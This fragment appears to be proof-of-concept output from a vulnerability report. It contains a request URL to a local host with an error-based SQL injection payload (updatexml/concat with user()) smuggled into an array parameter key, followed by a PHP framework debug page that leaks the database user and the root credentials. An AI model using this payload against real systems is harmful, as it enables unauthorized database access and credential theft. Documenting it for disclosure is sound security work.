 127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.24.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.24.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array